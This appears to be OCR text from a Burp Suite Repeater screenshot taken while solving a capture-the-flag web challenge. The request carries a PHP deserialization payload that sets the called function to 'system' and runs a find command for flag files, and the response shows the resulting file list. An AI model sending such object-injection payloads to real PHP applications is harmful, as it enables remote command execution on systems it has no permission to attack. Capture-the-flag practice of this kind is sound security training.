 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × ...
Send Cancel < > Target: http://4b871474-2a67-4dea-9d1e-0f274a492024.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
4b871474-2a67-4dea-9d1e-0f274a492024.node4.buuoj.cn:81
3 Content-Length: 93
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://4b871474-2a67-4dea-9d1e-0f274a492024.node4.buuoj.
cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://4b871474-2a67-4dea-9d1e-0f274a492024.node4.buuoj.
cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 DNT: 1
14 Sec-GPC: 1
15 Connection: close
16
17 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:19:"find /
-name 'fla*'";s:4:"func";s:6:"system";}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
89 /sys/devices/platform/serial8250/tty/ttyS19/fla
gs
90 /sys/devices/platform/serial8250/tty/ttyS27/fla
gs
91 /sys/devices/platform/serial8250/tty/ttyS17/fla
gs
92 /sys/devices/platform/serial8250/tty/ttyS8/flag
s
93 /sys/devices/platform/serial8250/tty/ttyS25/fla
gs
94 /sys/devices/virtual/net/tunl0/flags
95 /sys/devices/virtual/net/eth0/flags
96 /sys/devices/virtual/net/lo/flags
97 /tmp/flagoefiu4r93
98 /usr/include/linux/flat.h
99 /usr/include/linux/flat.h
</p>
100 <form  id=form1 name=form1 action="index.php"
method=post>
101 <input type=hidden id=func name=func value='
date'>
102 <input type=hidden id=p name=p value='Y-m-d
h:i:s a'>
103 </body>
104 </html>
105
? Search... 0 matches
Done 4,095 bytes | 17,714 millis